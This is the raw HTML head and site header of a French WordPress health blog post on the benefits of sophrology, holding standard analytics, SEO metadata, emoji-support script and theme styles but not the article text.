

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/
body_size: 9124
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BZ12EEY7B6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BZ12EEY7B6');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ortho-online.fr/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tout savoir sur les bienfaits de la sophrologie</title>
	<meta name="description" content="La sophrologie est basée sur des exercices de respiration contrôlée et de détente musculaire." />
	<link rel="canonical" href="https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tout savoir sur les bienfaits de la sophrologie" />
	<meta property="og:description" content="La sophrologie est basée sur des exercices de respiration contrôlée et de détente musculaire." />
	<meta property="og:url" content="https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/" />
	<meta property="og:site_name" content="Ortho-Online" />
	<meta property="article:published_time" content="2022-12-20T13:58:28+00:00" />
	<meta property="article:modified_time" content="2025-06-21T18:07:18+00:00" />
	<meta property="og:image" content="https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Didier Veilleux" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Didier Veilleux" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#article","isPartOf":{"@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/"},"author":{"name":"Didier Veilleux","@id":"https://www.ortho-online.fr/#/schema/person/b07c0ec7a85bb790ac5d4955b90ea143"},"headline":"En quoi la sophrologie est bénéfique pour tout le monde ?","datePublished":"2022-12-20T13:58:28+00:00","dateModified":"2025-06-21T18:07:18+00:00","mainEntityOfPage":{"@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/"},"wordCount":78,"publisher":{"@id":"https://www.ortho-online.fr/#organization"},"image":{"@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#primaryimage"},"thumbnailUrl":"https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie.jpg","articleSection":["Cure et Soins"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/","url":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/","name":"Tout savoir sur les bienfaits de la sophrologie","isPartOf":{"@id":"https://www.ortho-online.fr/#website"},"primaryImageOfPage":{"@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#primaryimage"},"image":{"@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#primaryimage"},"thumbnailUrl":"https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie.jpg","datePublished":"2022-12-20T13:58:28+00:00","dateModified":"2025-06-21T18:07:18+00:00","description":"La sophrologie est basée sur des exercices de respiration contrôlée et de détente musculaire.","breadcrumb":{"@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#primaryimage","url":"https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie.jpg","contentUrl":"https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie.jpg","width":960,"height":640,"caption":"En quoi la sophrologie est bénéfique pour tout le monde ?"},{"@type":"BreadcrumbList","@id":"https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ortho-online.fr/"},{"@type":"ListItem","position":2,"name":"En quoi la sophrologie est bénéfique pour tout le monde ?"}]},{"@type":"WebSite","@id":"https://www.ortho-online.fr/#website","url":"https://www.ortho-online.fr/","name":"Ortho-Online","description":"","publisher":{"@id":"https://www.ortho-online.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ortho-online.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ortho-online.fr/#organization","name":"Ortho-Online","url":"https://www.ortho-online.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ortho-online.fr/#/schema/logo/image/","url":"https://www.ortho-online.fr/wp-content/uploads/2017/03/logo-ortho.png","contentUrl":"https://www.ortho-online.fr/wp-content/uploads/2017/03/logo-ortho.png","width":411,"height":101,"caption":"Ortho-Online"},"image":{"@id":"https://www.ortho-online.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ortho-online.fr/#/schema/person/b07c0ec7a85bb790ac5d4955b90ea143","name":"Didier Veilleux","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ortho-online.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4f640ca3e9d3da4161dc426690a23aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4f640ca3e9d3da4161dc426690a23aa?s=96&d=mm&r=g","caption":"Didier Veilleux"},"url":"https://www.ortho-online.fr/author/didier/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ortho-Online &raquo; Flux" href="https://www.ortho-online.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ortho-Online &raquo; Flux des commentaires" href="https://www.ortho-online.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortho-online.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ed3f837a19412646f808f5b6d61edb43"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ortho-online.fr/wp-includes/css/dist/block-library/style.min.css?ver=ed3f837a19412646f808f5b6d61edb43' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ortho-online.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ortho-online.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1764676184' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ortho-online.fr/wp-content/themes/arouse/css/bootstrap.css?ver=3.3.6' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ortho-online.fr/wp-content/themes/arouse/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.ortho-online.fr/wp-content/themes/arouse/style.css?ver=ed3f837a19412646f808f5b6d61edb43' type='text/css' media='all' />
<link rel='stylesheet' id='arouse-style-css' href='https://www.ortho-online.fr/wp-content/themes/arouse-child/style.css?ver=1.1.2.1489585933' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://www.ortho-online.fr/wp-content/themes/arouse/css/flexslider.css?ver=ed3f837a19412646f808f5b6d61edb43' type='text/css' media='screen' />
<link rel='stylesheet' id='arouse-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%7COpen+Sans%3A400%2C700%2C400italic%2C700italic%7CLora%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ortho-online.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/themes/arouse/js/respond.min.js?ver=ed3f837a19412646f808f5b6d61edb43" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/themes/arouse/js/html5shiv.js?ver=ed3f837a19412646f808f5b6d61edb43" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.ortho-online.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ortho-online.fr/wp-json/wp/v2/posts/1066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortho-online.fr/xmlrpc.php?rsd" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ortho-online.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortho-online.fr%2Fquoi-sophrologie-benefique-monde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ortho-online.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortho-online.fr%2Fquoi-sophrologie-benefique-monde%2F&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #02509b;
			}
			.main-navigation a:hover {
				color: #02509b;
			}
			.main-navigation .current_page_item > a,
			.main-navigation .current-menu-item > a,
			.main-navigation .current_page_ancestor > a,
			.main-navigation .current-menu-ancestor > a {
				color: #02509b;
			}
			.arouse-search-form .search-form .search-submit {
				background-color: #02509b;
			}
			.nav-links .current {
				background: #02509b;
			}
			.widget-area a:hover {
				color: #02509b;
			}
			.search-form .search-submit {
				background: #02509b;
			}
			.widget_tag_cloud .tagcloud a {
				background: #02509b;
			}
			.widget_tag_cloud .tagcloud a:hover {
				color: #ffffff;
			}	
			.ar-cat-title a:hover {
				color: #02509b;
			}		
			.site-title a:hover {
				color: #02509b;
			}
			.site-description {
				color: #02509b;
			}
			.arouse-post-list .entry-title a:hover,
			.arouse-post-list .search-entry-title a:hover,
			.arouse-post-grid .entry-title a:hover,
			.arouse-post-grid .search-entry-title a:hover {
				color: #02509b;
			}
			.page-template-template-featured .arouse-post-list .entry-title a:hover,
			.page-template-template-featured .arouse-post-list .search-entry-title a:hover,
			.page-template-template-featured .arouse-post-grid .entry-title a:hover,
			.page-template-template-featured .arouse-post-grid .search-entry-title a:hover {
				color: #02509b;
			}			
			.comment-author .fn,
			.comment-author .url,
			.comment-reply-link,
			.comment-reply-login {
				color: #02509b;
			}
			.woocommerce ul.products li.product .star-rating {
				color: #02509b;
			}
			.woocommerce ul.products li.product h3:hover {
				color: #02509b;
			}
			.woocommerce-product-search input[type="submit"] {
				background: #02509b;
			}			
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button {
				background: #02509b;
			}
			.woocommerce nav.woocommerce-pagination ul li span.current {
				background: #02509b;
			}	
			.woocommerce .star-rating span {
				color: #02509b;
			}	
			.woocommerce .posted_in a,
			a.woocommerce-review-link {
				color: #02509b;
			}
			.arouse-entry-category a {
				color: #02509b;
			}
			.arouse-post-list .cat-links a,
			.arouse-post-grid .cat-links a {
				color: #02509b;
			}	
			.page-template-template-featured .arouse-post-list .cat-links a,
			.page-template-template-featured .arouse-post-grid .cat-links a {
				color: #02509b;
			}
				</style>
	<link rel="icon" href="https://www.ortho-online.fr/wp-content/uploads/2022/08/favicone-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.ortho-online.fr/wp-content/uploads/2022/08/favicone-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ortho-online.fr/wp-content/uploads/2022/08/favicone-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ortho-online.fr/wp-content/uploads/2022/08/favicone-300x300.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1066 single-format-standard wp-custom-logo">

<div id="wrapper" class="arouse-boxed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="brand-container">
			<div class="site-branding">
				<div class="site-logo">
					<a href="https://www.ortho-online.fr/" class="custom-logo-link" rel="home"><img width="411" height="101" src="https://www.ortho-online.fr/wp-content/uploads/2017/03/logo-ortho.png" class="custom-logo" alt="Ortho-Online" decoding="async" srcset="https://www.ortho-online.fr/wp-content/uploads/2017/03/logo-ortho.png 411w, https://www.ortho-online.fr/wp-content/uploads/2017/03/logo-ortho-300x74.png 300w" sizes="(max-width: 411px) 100vw, 411px" /></a>				</div>

				<div class="site-title-text">
					<h1 class="site-title"><a href="https://www.ortho-online.fr/" rel="home">Ortho-Online</a></h1>
					<h2 class="site-description"></h2>
				</div>
			</div><!-- .site-branding -->
		</div><!-- .brand-container -->
		<div class="mainnav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">				
				<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://www.ortho-online.fr">Accueil</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ortho-online.fr/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .mainnav-container -->
		<a id="arouse-nav-button" class="navbutton" ></a>

	</header><!-- #masthead -->
	<div class="responsive-mainnav-outer">
		<div class="arouse-responsive-mainnav"></div>
	</div>

